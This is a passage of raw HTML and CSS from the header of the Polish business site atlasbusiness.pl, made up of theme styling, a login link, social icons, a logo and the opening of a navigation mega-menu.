.tdb-head-usr-log i{font-size:12px}.tdi_32 .tdb-head-usr-log-icon-svg svg{width:12px}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-head-usr-log i{font-size:12px}.tdi_32 .tdb-head-usr-log-icon-svg svg{width:12px}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Zaloguj się / Dołącz</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-top:0px!important}}</style>
<style>.tdi_33{float:right;clear:none}</style>
<style>.tdi_34 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_34 .tdm-social-item{width:25.2px;height:25.2px;margin:0px 0px 0px 0}.tdi_34 .tdm-social-item i{line-height:25.2px}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#000000}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_34 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}@media (min-width:768px){.tdi_36{margin-left:-10px;margin-right:-10px}.tdi_36 .tdc-row-video-background-error,.tdi_36>.vc_column,.tdi_36>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_36.tdc-row-content-vert-center,.tdi_36.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_36.tdc-row-content-vert-bottom,.tdi_36.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_36.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_36.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_36{margin-left:-5px;margin-right:-5px}.tdi_36 .tdc-row-video-background-error,.tdi_36>.vc_column,.tdi_36>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_36{margin-left:-5px;margin-right:-5px}.tdi_36 .tdc-row-video-background-error,.tdi_36>.vc_column,.tdi_36>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_36{margin-bottom:50px!important}.tdi_36 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:5px!important;margin-left:5px!important}}</style>
<div class="tdi_35_rand_style td-element-style" ></div><div class="vc_column tdi_38 td-flex-auto wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_39 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-bottom:-50px!important;padding-top:5px!important;padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-bottom:-40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-bottom:-34px!important;padding-top:9px!important;padding-bottom:12px!important}}</style>
<style>.tdi_39{display:inline-block}.tdi_39 .tdb-logo-a,.tdi_39 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_39 .tdb-logo-svg-wrap{display:block}.tdi_39 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_39 .tdb-logo-img-wrap{display:block}.tdi_39 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-size:10px!important;font-weight:500!important;}.tdi_39 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_39 .tdb-logo-icon-svg svg{width:4px}.tdi_39 .tdb-logo-icon{top:1px;display:block}.tdi_39 .tdb-logo-text-title{color:#ffffff;font-family:Roboto!important;font-size:90px!important;line-height:1!important;font-weight:900!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-logo-text-tagline{margin-top:-5px;margin-left:0}.tdi_39 .tdb-logo-text-title{font-size:70px!important;}.tdi_39 .tdb-logo-text-tagline{letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}.tdi_39 .tdb-logo-text-title{font-size:50px!important;}.tdi_39 .tdb-logo-text-tagline{font-size:7px!important;letter-spacing:0.5px!important;}}</style>
<div class="tdi_39_rand_style td-element-style"><style>
.tdi_39_rand_style{
background-color:#1e73be !important;
}
 
.tdi_39_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atlasbusiness.pl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">AB</span><span class="tdb-logo-text-tagline">atlasbusiness.pl</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_41 td-flex-full wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>.tdi_42{margin-top:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:9px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-top:12px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_42{display:inline-block}.tdi_42 .tdb-menu>li{margin-right:4px}.tdi_42 .tdb-menu>li:last-child{margin-right:0}.tdi_42 .tdb-menu-items-dropdown{margin-left:4px}.tdi_42 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 8px;color:#000000}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ebebeb}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_42 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_42 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ebebeb}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto!important;font-size:13px!important;line-height:27px!important;font-weight:900!important}.tdi_42 .tdb-normal-menu ul ul,.tdi_42 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-family:Roboto!important;font-size:13px!important;font-weight:500!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:18px}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 6px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{top:1px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:23px!important;font-weight:700!important}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:12px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_42 .tdb-menu>li.current-menu-item>a,.tdi_42 .tdb-menu>li.current-menu-ancestor>a,.tdi_42 .tdb-menu>li.current-category-ancestor>a,.tdi_42 .tdb-menu>li.current-page-ancestor>a,.tdi_42 .tdb-menu>li:hover>a,.tdi_42 .tdb-menu>li.tdb-hover>a,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style>
<style>.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#1e73be}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#1e73be}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{background-color:#fcfcfc}</style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-613"><a href="https://atlasbusiness.pl/category/tech/"><div class="tdb-menu-item-text">Polecane</div><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_43 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_43 .tdb-mega-modules-wrap{padding:18px}.tdi_43 .block-mega-child-cats{width:140px;padding:12px 0}.tdi_43 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_43:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_43:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_43.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_43.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_43 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_43 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_43 